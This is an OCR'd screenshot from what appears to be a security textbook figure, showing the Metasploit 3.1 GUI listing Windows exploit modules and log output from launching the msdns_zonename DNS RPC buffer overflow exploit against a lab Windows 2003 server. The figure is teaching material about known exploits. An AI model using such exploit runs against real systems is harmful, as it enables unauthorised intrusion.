 # Metasploit Framework GUI v3.1-release
System Window Help
ms07
Cancel Find
Exploits All loaded exploit modules (269)
windows
dcerpc
ms07_065_msmq Microsoft Message Queueing Service DNS Name Path Overflow
msdns_zonename Microsoft DNS RPC Service extractQuotedChar() Overflow (TCP)
misc
ms07_064_sami Microsoft DirectX DirectShow SAMI Buffer Overflow
smb
msdns_zonename Microsoft DNS RPC Service extractQuotedChar() Overflow (SMB)
Auxiliary All loaded auxiliary modules (46)
Jobs
Job ID Module
Jobs
Module Information Module Output
11:06:12 - msdns_zonename [*] Error: no response from dcerpc service
11:06:58 - Saved configuration to: C:\Documents and Settings\labrat\Application Data/.msf3/config
11:06:26 - Saved configuration to: C:\Documents and Settings\labrat\Application Data/.msf3/config
11:06:27 - msdns_zonename [*] Launching exploit windows/dcerpc/msdns_zonename...
11:06:29 - msdns_zonename [*] Started bind handler
11:06:29 - msdns_zonename [*] Could not use automatic target when the remote port is given
11:06:30 - Saved configuration to: C:\Documents and Settings\labrat\Application Data/.msf3/config
11:06:31 - msdns_zonename [*] Launching exploit windows/dcerpc/msdns_zonename...
11:06:33 - msdns_zonename [*] Connecting to the endpoint mapper service...
11:06:33 - msdns_zonename [*] Started bind handler
11:06:33 - msdns_zonename [*] Discovered Microsoft DNS Server RPC service on port 1053
11:06:33 - msdns_zonename [*] Connecting to the endpoint mapper service...
11:06:33 - msdns_zonename [*] Connecting to the endpoint mapper service...
11:06:33 - msdns_zonename [*] Detected a Windows 2003 SP0 target...
11:06:33 - msdns_zonename [*] Trying target Automatic (2000 SP0-SP4, 2003 SP0, 2003 SP1-SP2)...
11:06:33 - msdns_zonename [*] Binding to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0@ncacn_ip_tcp:192.16
11:06:34 - msdns_zonename [*] Bound to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0@ncacn_ip_tcp:192.168
11:06:36 - msdns_zonename [*] Sending exploit...
Sessions
Target Type
Loaded 269 exploits, 118 payloads, 17 encoders, 6 nops, and 46 auxiliary
Figure 4-4 Metasploit exploits a Windows DNS server stack-based buffer overflow vulnerability.